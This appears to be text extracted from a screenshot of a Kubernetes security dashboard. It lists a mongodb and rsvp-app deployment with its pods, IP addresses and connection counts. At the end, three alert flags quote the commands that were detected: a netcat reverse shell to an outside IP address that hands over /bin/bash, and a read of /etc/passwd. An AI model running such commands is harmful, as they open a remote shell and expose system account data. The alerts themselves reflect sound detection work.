 spyderbateval
Cluster (1)
Namespace (1)
Deployment (2)
Owner (3)
Pod (5)
Container (5)
Connections (97)
supply-chain
mongodb
rsvp-app
The old deployment
The new deployment
mongodb-98fc7d4
rsvp-app-9f56f56bc
rsvp-app-7dd986f9db
1
2
2
1
1
mongodb-98fc7d4...
rsvp-app-9f56f5...
rsvp-app-9f56f5...
rsvp-app-7dd986...
rsvp-app-7dd986...
10.42.205.104
10.42.87.167
10.42.87.169
10.42.205.106
10.42.87.170
15
3
mongodb
rsvp-app
rsvp-app
rsvp-app
rsvp-app
docker.io/...
docker.io/...
docker.io/...
docker.io/...
docker.io/...
27017
40 Connections
28 Connections
4 Connections
13 Connections
12 Connections
Flags
3 flags
Filters
Columns
Ungroup Description
Description
Last Updated
System
SYSTEM as root ran nc with suspicious command /tmp/nc 54.161.223.45 443 -e /bin/bash (1)
SYSTEM as root ran suspicious process out of a tmp directory '/tmp/nc 54.161.223.45 443 -e /bin/bash' (1)
SYSTEM as root ran cat with suspicious CRUD command /usr/bin/cat /etc/passwd (1)